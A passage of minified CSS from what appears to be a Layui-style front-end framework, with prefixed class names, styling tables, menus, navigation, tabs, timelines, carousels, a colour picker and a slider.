span.z9313elaypage-curr{padding:0 12px}.z9313etable-page .z9313elaypage span{margin-left:0;padding:0}.z9313etable-page .z9313elaypage .z9313elaypage-prev{margin-left:-7px!important}.z9313etable-page .z9313elaypage .z9313elaypage-curr .z9313elaypage-em{left:0;top:0;padding:0}.z9313etable-page .z9313elaypage button,.z9313etable-page .z9313elaypage input{height:26px;line-height:26px}.z9313etable-page .z9313elaypage input{width:40px}.z9313etable-page .z9313elaypage button{padding:0 10px}.z9313etable-page select{height:18px}.z9313etable-patch .z9313etable-cell{padding:0;width:30px}.z9313etable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z9313etable-edit:focus{border-color:#5FB878!important}select.z9313etable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z9313etable-view .z9313eform-checkbox,.z9313etable-view .z9313eform-radio,.z9313etable-view .z9313eform-switch{top:0;margin:0;box-sizing:content-box}.z9313ecolorpicker-alpha-slider,.z9313ecolorpicker-side-slider,.z9313emenu,.z9313emenu *,.z9313enav{box-sizing:border-box}.z9313etable-view .z9313eform-checkbox{top:-1px;height:26px;line-height:26px}.z9313etable-view .z9313eform-checkbox i{height:26px}.z9313etable-grid .z9313etable-cell{overflow:visible}.z9313etable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z9313etable-grid-down .z9313eicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z9313etable-grid-down:hover{background-color:#fbfbfb}body .z9313etable-tips .z9313elayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z9313etable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z9313etable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z9313etable-tips-c:hover{background-color:#777}.z9313etable-tips-c:before{position:relative;right:-2px}.z9313eupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z9313eupload-drag,.z9313eupload-form,.z9313eupload-wrap{display:inline-block}.z9313eupload-list{margin:10px 0}.z9313eupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z9313eupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z9313eupload-drag .z9313eicon{font-size:50px;color:#009688}.z9313eupload-drag[lay-over]{border-color:#009688}.z9313eupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z9313eupload-wrap{position:relative;vertical-align:middle}.z9313eupload-wrap .z9313eupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z9313ebtn-container .z9313eupload-choose{padding-left:0}.z9313emenu{position:relative;margin:5px 0;background-color:#fff}.z9313emenu li,.z9313emenu-body-title a{padding:5px 15px}.z9313emenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z9313emenu li:hover{background-color:#F6F6F6}.z9313emenu-item-parent:hover>.z9313emenu-body-panel{display:block;animation-name:z9313efadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z9313emenu-item-group .z9313emenu-body-title,.z9313emenu-item-parent .z9313emenu-body-title{padding-right:25px}.z9313emenu .z9313emenu-item-divider:hover,.z9313emenu .z9313emenu-item-group:hover,.z9313emenu .z9313emenu-item-none:hover{background:0 0;cursor:default}.z9313emenu .z9313emenu-item-group>ul{margin:5px 0 -5px}.z9313emenu .z9313emenu-item-group>.z9313emenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z9313emenu .z9313emenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z9313emenu .z9313emenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z9313emenu .z9313emenu-item-down:hover,.z9313emenu .z9313emenu-item-up:hover{cursor:pointer}.z9313emenu .z9313emenu-item-up>.z9313emenu-body-title{color:rgba(0,0,0,.8)}.z9313emenu .z9313emenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z9313emenu .z9313emenu-item-down:hover>.z9313emenu-body-title>.z9313eicon,.z9313emenu .z9313emenu-item-up>.z9313emenu-body-title:hover>.z9313eicon{color:rgba(0,0,0,1)}.z9313emenu .z9313emenu-item-down>ul{visibility:visible;height:auto}.z9313ebreadcrumb,.z9313etree-btnGroup{visibility:hidden}.z9313emenu .z9313emenu-item-checked,.z9313emenu .z9313emenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z9313emenu .z9313emenu-item-checked a,.z9313emenu .z9313emenu-item-checked2 a{color:#5FB878}.z9313emenu .z9313emenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z9313emenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z9313emenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z9313emenu-body-title>.z9313eicon{position:absolute;right:0;top:0;font-size:14px}.z9313emenu-body-title>.z9313eicon-right{right:-1px}.z9313emenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z9313emenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z9313emenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z9313emenu-body-panel-left:before{left:auto;right:-16px}.z9313emenu-lg li{line-height:32px}.z9313emenu-lg .z9313emenu-body-title a:hover,.z9313emenu-lg li:hover{background:0 0;color:#5FB878}.z9313emenu-lg li .z9313emenu-body-panel{margin-left:14px}.z9313emenu-lg li .z9313emenu-body-panel-left{margin:0 15px}.z9313edropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z9313edropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z9313enav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z9313enav *{font-size:14px}.icon_menu{display:none;}.z9313enav .z9313enav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z9313enav .z9313enav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z9313enav .z9313ethis:after,.z9313enav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z9313enav-bar{z-index:1000}.z9313enav[lay-bar=disabled] .z9313enav-bar{display:none}.z9313enav .z9313enav-item a:hover,.z9313enav .z9313ethis a{color:#fff}.z9313enav .z9313ethis:after{top:auto;bottom:0;width:100%}.z9313enav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z9313enav .z9313enav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z9313enav .z9313enav-mored,.z9313enav-itemed>a .z9313enav-more{transform:rotate(180deg)}.z9313enav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z9313enav .z9313enav-child a{color:#666;color:rgba(0,0,0,.8)}.z9313enav .z9313enav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z9313enav-child dd{margin:1px 0;position:relative}.z9313enav-child dd.z9313ethis{background-color:#F6F6F6;color:#000}.z9313enav-child dd.z9313ethis:after{display:none}.z9313enav-child-r{left:auto;right:0}.z9313enav-child-c{text-align:center}.z9313enav-tree{width:200px;padding:0}.z9313enav-tree .z9313enav-item{display:block;width:100%;line-height:40px}.z9313enav-tree .z9313enav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z9313enav-tree .z9313enav-item>a{padding-top:5px;padding-bottom:5px}.z9313enav-tree .z9313enav-more{right:15px}.z9313enav-tree .z9313enav-item>a .z9313enav-more{padding:5px 0}.z9313enav-tree .z9313enav-bar{width:5px;height:0;background-color:#009688}.z9313eside .z9313enav-tree .z9313enav-bar{width:2px}.z9313enav-tree .z9313enav-child dd.z9313ethis,.z9313enav-tree .z9313enav-child dd.z9313ethis a,.z9313enav-tree .z9313ethis,.z9313enav-tree .z9313ethis>a,.z9313enav-tree .z9313ethis>a:hover{background-color:#009688;color:#fff}.z9313enav-tree .z9313ethis:after{display:none}.z9313enav-itemed>a,.z9313enav-tree .z9313enav-title a,.z9313enav-tree .z9313enav-title a:hover{color:#fff!important}.z9313enav-tree .z9313enav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z9313enav-tree .z9313enav-child dd{margin:0}.z9313enav-tree .z9313enav-child a{color:#fff;color:rgba(255,255,255,.7)}.z9313enav-tree .z9313enav-child,.z9313enav-tree .z9313enav-child a:hover{background:0 0;color:#fff}.z9313enav-itemed>.z9313enav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z9313enav-itemed>.z9313enav-child>.z9313ethis>.z9313enav-child{display:block}.z9313enav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z9313ebreadcrumb{font-size:0}.z9313ebreadcrumb>*{font-size:14px}.z9313ebreadcrumb a{color:#999!important}.z9313ebreadcrumb a:hover{color:#5FB878!important}.z9313ebreadcrumb a cite{color:#666;font-style:normal}.z9313ebreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z9313etab{margin:10px 0;text-align:left!important}.z9313etab[overflow]>.z9313etab-title{overflow:hidden}.z9313etab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z9313etab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z9313etab-title li a{display:block;padding:0 15px;margin:0 -15px}.z9313etab-title .z9313ethis{color:#000}.z9313etab-title .z9313ethis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z9313etab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z9313etab-bar .z9313eicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z9313etab-item{display:none}.z9313etab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z9313etab-more li.z9313ethis:after{border-bottom-color:#eee;border-radius:2px}.z9313etab-more .z9313etab-bar .z9313eicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z9313etab-more .z9313etab-bar .z9313eicon{top:-2px\0/IE9}.z9313etab-content{padding:15px 0}.z9313etab-title li .z9313etab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z9313etab-title li .z9313etab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z9313etab-brief>.z9313etab-title .z9313ethis{color:#009688}.z9313etab-brief>.z9313etab-more li.z9313ethis:after,.z9313etab-brief>.z9313etab-title .z9313ethis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z9313etab-brief[overflow]>.z9313etab-title .z9313ethis:after{top:-1px}.z9313etab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z9313etab-card>.z9313etab-title{background-color:#FAFAFA}.z9313etab-card>.z9313etab-title li{margin-right:-1px;margin-left:-1px}.z9313etab-card>.z9313etab-title .z9313ethis{background-color:#fff}.z9313etab-card>.z9313etab-title .z9313ethis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z9313etab-card>.z9313etab-title .z9313etab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z9313etab-card>.z9313etab-more .z9313ethis{background:0 0;color:#5FB878}.z9313etab-card>.z9313etab-more .z9313ethis:after{border:none}.z9313etimeline{padding-left:5px}.z9313etimeline-item{position:relative;padding-bottom:20px}.z9313etimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z9313etimeline-axis:hover{color:#FF5722}.z9313etimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z9313etimeline-item:first-child:before{display:block}.z9313etimeline-item:last-child:before{display:none}.z9313etimeline-content{padding-left:25px}.z9313etimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z9313etimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z9313etimeline_h .z9313etimeline-item{float:left;width:300px;}.z9313etimeline_h .z9313etimeline-axis{left:-10px;}.z9313etimeline_h .z9313etimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z9313etimeline_h .z9313etimeline-item:last-child:before {display: block;}.z9313etimeline_h .z9313etimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z9313etimeline_h .z9313etimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z9313etimeline_h .z9313etext .z9313etimeline-title{text-align:center;}.z9313etimeline_h.z9313einterlaced .z9313etimeline-item:nth-child(even) .z9313etimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z9313etimeline_h.z9313einterlaced .z9313etimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z9313eslider-wrap-btn{width:20px;height:20px;}.z9313etimeline.z9313ey-interlaced .z9313etimeline-item:before{left:50%;}.z9313etimeline.z9313ey-interlaced .z9313etimeline-axis{left:50%;margin-left: -10px;}.z9313etimeline.z9313ey-interlaced .z9313etimeline-item:nth-child(odd) .z9313etimeline-content{padding-right:53%}.z9313etimeline.z9313ey-interlaced .z9313etimeline-item:nth-child(even) .z9313etimeline-content{padding-left:53%;}.z9313etimeline.z9313eimg-interlaced .z9313etimeline-item:before{left:50%;}.z9313etimeline.z9313eimg-interlaced .z9313etimeline-axis{left:50%;margin-left: -10px;}.z9313eimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z9313eimg-interlaced .image{position: relative;}.z9313eimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z9313eimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z9313eimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z9313eimg-interlaced .image img {max-width: 100%;}.z9313eimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z9313eimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z9313eimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z9313eimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z9313eimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z9313ebadge,.z9313ebadge-dot,.z9313ebadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z9313ebadge{height:18px;line-height:18px}.z9313ebadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z9313ebadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z9313ebtn .z9313ebadge,.z9313ebtn .z9313ebadge-dot{margin-left:5px}.z9313enav .z9313ebadge,.z9313enav .z9313ebadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z9313enav .z9313ebadge{margin-top:-10px}.z9313etab-title .z9313ebadge,.z9313etab-title .z9313ebadge-dot{left:5px;top:-2px}.z9313ecarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z9313ecarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z9313ecarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z9313eicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z9313ecarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z9313ecarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z9313ecarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z9313ecarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z9313ecarousel:hover .z9313ecarousel-arrow[lay-type=add],.z9313ecarousel[lay-arrow=always] .z9313ecarousel-arrow[lay-type=add]{right:20px}.z9313ecarousel[lay-arrow=always] .z9313ecarousel-arrow{opacity:1;left:20px}.z9313ecarousel[lay-arrow=none] .z9313ecarousel-arrow{display:none}.z9313ecarousel-arrow:hover,.z9313ecarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z9313ecarousel:hover .z9313ecarousel-arrow{display:block\9;opacity:1;left:20px}.z9313ecarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z9313ecarousel[lay-indicator=outside]{margin-bottom:30px}.z9313ecarousel[lay-indicator=outside] .z9313ecarousel-ind{top:10px}.z9313ecarousel[lay-indicator=outside] .z9313ecarousel-ind ul{background-color:rgba(0,0,0,.5)}.z9313ecarousel[lay-indicator=none] .z9313ecarousel-ind{display:none}.z9313ecarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z9313ecarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z9313ecarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z9313ecarousel-ind li.z9313ethis{background-color:#fff}.z9313ecarousel>[carousel-item]>.z9313ecarousel-next,.z9313ecarousel>[carousel-item]>.z9313ecarousel-prev,.z9313ecarousel>[carousel-item]>.z9313ethis{display:block}.z9313ecarousel>[carousel-item]>.z9313ethis{left:0}.z9313ecarousel>[carousel-item]>.z9313ecarousel-prev{left:-100%}.z9313ecarousel>[carousel-item]>.z9313ecarousel-next{left:100%}.z9313ecarousel>[carousel-item]>.z9313ecarousel-next.z9313ecarousel-left,.z9313ecarousel>[carousel-item]>.z9313ecarousel-prev.z9313ecarousel-right{left:0}.z9313ecarousel>[carousel-item]>.z9313ethis.z9313ecarousel-left{left:-100%}.z9313ecarousel>[carousel-item]>.z9313ethis.z9313ecarousel-right{left:100%}.z9313ecarousel[lay-anim=updown] .z9313ecarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z9313ecarousel[lay-anim=updown]>[carousel-item]>*,.z9313ecarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z9313ecarousel[lay-anim=updown] .z9313ecarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z9313ecarousel[lay-anim=updown] .z9313ecarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z9313ecarousel[lay-anim=updown] .z9313ecarousel-ind ul{padding:3px 5px}.z9313ecarousel[lay-anim=updown] .z9313ecarousel-ind li{display:block;margin:6px 0}.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ethis{top:0}.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ecarousel-prev{top:-100%}.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ecarousel-next{top:100%}.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ecarousel-next.z9313ecarousel-left,.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ecarousel-prev.z9313ecarousel-right{top:0}.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ethis.z9313ecarousel-left{top:-100%}.z9313ecarousel[lay-anim=updown]>[carousel-item]>.z9313ethis.z9313ecarousel-right{top:100%}.z9313ecarousel[lay-anim=fade]>[carousel-item]>.z9313ecarousel-next,.z9313ecarousel[lay-anim=fade]>[carousel-item]>.z9313ecarousel-prev{opacity:0}.z9313ecarousel[lay-anim=fade]>[carousel-item]>.z9313ecarousel-next.z9313ecarousel-left,.z9313ecarousel[lay-anim=fade]>[carousel-item]>.z9313ecarousel-prev.z9313ecarousel-right{opacity:1}.z9313ecarousel[lay-anim=fade]>[carousel-item]>.z9313ethis.z9313ecarousel-left,.z9313ecarousel[lay-anim=fade]>[carousel-item]>.z9313ethis.z9313ecarousel-right{opacity:0}.z9313efixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z9313efixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z9313efixbar li:hover{opacity:.85}.z9313efixbar li:active{opacity:1}.z9313efixbar .z9313efixbar-top{display:none;font-size:40px}body .z9313eutil-face{border:none;background:0 0}body .z9313eutil-face .z9313elayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z9313eutil-face .z9313elayer-TipsG{display:none}.z9313etransfer-active,.z9313etransfer-box{display:inline-block;vertical-align:middle}.z9313eutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z9313eutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z9313eutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z9313ecode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z9313etransfer-box,.z9313etransfer-header,.z9313etransfer-search{border-width:0;border-style:solid;border-color:#eee}.z9313etransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z9313etransfer-box .z9313eform-checkbox{width:100%;margin:0!important}.z9313etransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z9313etransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z9313etransfer-search .z9313einput{height:32px;padding-left:30px;font-size:12px}.z9313etransfer-search .z9313eicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z9313etransfer-active{margin:0 15px}.z9313etransfer-active .z9313ebtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z9313etransfer-active .z9313ebtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z9313etransfer-active .z9313ebtn:first-child{margin-bottom:15px}.z9313etransfer-active .z9313ebtn .z9313eicon{margin:0;font-size:14px!important}.z9313etransfer-data{padding:5px 0;overflow:auto}.z9313etransfer-data li{height:32px;line-height:32px;padding:0 10px}.z9313etransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z9313etransfer-data .z9313enone{padding:15px 10px;text-align:center;color:#999}.z9313erate,.z9313erate *{display:inline-block;vertical-align:middle}.z9313erate{padding:10px 5px 10px 0;font-size:0}.z9313erate li i.z9313eicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z9313erate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z9313erate[readonly] li i:hover{cursor:default;transform:scale(1)}.z9313ecolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z9313ecolorpicker:hover{border-color:#d2d2d2}.z9313ecolorpicker.z9313ecolorpicker-lg{width:34px;height:34px;line-height:32px}.z9313ecolorpicker.z9313ecolorpicker-sm{width:24px;height:24px;line-height:22px}.z9313ecolorpicker.z9313ecolorpicker-xs{width:22px;height:22px;line-height:20px}.z9313ecolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z9313ecolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z9313ecolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z9313ecolorpicker-trigger-i.z9313eicon-close{color:#999}.z9313ecolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z9313ecolorpicker-main-wrapper{height:180px;position:relative}.z9313ecolorpicker-basis{width:260px;height:100%;position:relative}.z9313ecolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z9313ecolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z9313ecolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z9313ecolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z9313ecolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z9313ecolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z9313ecolorpicker-alpha-bgcolor{height:100%;position:relative}.z9313ecolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z9313ecolorpicker-main-pre{padding-top:7px;font-size:0}.z9313ecolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z9313ecolorpicker-pre:nth-child(11n+1){margin-left:0}.z9313ecolorpicker-pre-isalpha{background:url([data-uri])}.z9313ecolorpicker-pre.z9313ethis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z9313ecolorpicker-pre>div{height:100%;border-radius:2px}.z9313ecolorpicker-main-input{text-align:right;padding-top:7px}.z9313ecolorpicker-main-input .z9313ebtn-container .z9313ebtn{margin:0 0 0 10px}.z9313ecolorpicker-main-input div.z9313einline{float:left;margin-right:10px;font-size:14px}.z9313ecolorpicker-main-input input.z9313einput{width:150px;height:30px;color:#666}.z9313eslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z9313eslider-bar{border-radius:3px;position:absolute;height:100%}.z9313eslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z9313eslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z9313eslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z9313eslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z9313eslider-wrap-btn.z9313eslider-hover,.z9313eslider-wrap-btn:hover{transform:scale(1.2)}.z9313eslider-wrap-btn.z9313edisabled:hover{transform:scale(1)!important}.z9313eslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z9313eslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z9313eslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z9313eslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z9313eslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z9313eslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z9313eslider-input-txt{height:100%;font-size:14px}.z9313eslider-input-txt input{height:100%;border:none}.z9313eslider-input-btn 